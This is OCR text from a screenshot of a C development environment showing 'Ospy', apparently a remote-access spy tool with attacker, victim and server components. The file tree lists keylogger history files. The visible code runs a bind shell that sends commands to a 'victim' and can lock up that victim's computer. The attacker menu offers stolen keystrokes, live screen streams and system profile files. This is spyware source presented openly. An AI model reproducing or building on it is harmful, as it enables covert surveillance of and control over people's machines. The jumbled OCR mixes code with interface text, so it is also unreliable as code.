 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Attacker_main.c
Victim_main.c
connection.c
connection.h
Untitled.c
connection.h
connection.c
connection.c
connection.h
Ospy
Attacker_side
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
logos.txt
Makefile
md5.h
md5.c
Ospy
idos_mac
license_key.txt
ori_mac_mini
keylogger_history
keylogger_2019_01_15/36/05.txt
keylogger_2019_01_16/37/37.txt
keylogger_2019_01_16/38//27.txt
keylogger_2019_01_18/33/31.txt
keylogger_FriDec1413/02/512018.txt
keylogger_MonDec1709/06/452018.txt
keylogger_MonDec1710/56/242018.txt
keylogger_MonDec1712/15/492018.txt
keylogger_MonDec1712/16/572018.txt
keylogger_MonJan2116/21/452019.txt
keylogger_SunDec1620/02/032018.txt
keylogger_ThuJan310/24/322019.txt
keylogger_ThuJan314/34/202019.txt
keylogger_WedDec1210/38/442018.txt
keylogger_WedDec1212/49/162018.txt
keylogger_WedDec1214/23/582018.txt
keylogger_WedDec1214/24/592018.txt
Filter
134
135
" "
Done
Replace
selected_victim_name);
136 press_enter_to_continue();
137 }
138
139 break;
140
141 case '5':
142 printf("\r[\033[32;1m+\033[0m]\033[1m\033[32m The bind shell with %s created
successfully\n\033[0mEnter '(S)TOP' to stop the bind shell\n\n", selected_victim_name);
143 do {
144 printf("\033[1m%s $ \033[0m", selected_victim_name);
145 safe_scan(&data.bind_shell_command, MAX_BIND_SHELL_COMMAND);
146 if (strcmp(data.bind_shell_command, "stop") == 0 || strcmp(data.bind_shell_command, "STOP") == 0
|| strcmp(data.bind_shell_command, "s") == 0)
147 break;
148 A_2_S_encrypted_message_handler(data, SEND_BIND_SHELL_COMMAND);
149 recv_file_and_print_it();
150 } while (1);
151
152 break;
153
154 case '6':
155 printf("[\033[33;1m!\033[0m]\033[31;1m WARNING – %s's connection with you will fail....\033[0m\nAre
you sure you want to stuck %s's computer (Y/N) ?\n",selected_victim_name, selected_victim_name);
156
157 printf("\033[35;1m–> \033[0m");
158 flush_stdin();
159 attacker_input = getchar();
160
Created by Ori Rinat © | version 0.1.0
Choose action :
[1] Get ori_mac_mini's keylogger history file
[2] Get ori_mac_mini's live keystrokes
[3] Get ori_mac_mini's screen stream
[4] Get ori_mac_mini's system profiler file
Running...
CPU 1%
Memory 1.1M
f main
Tabs: 4
Line 116, Column 23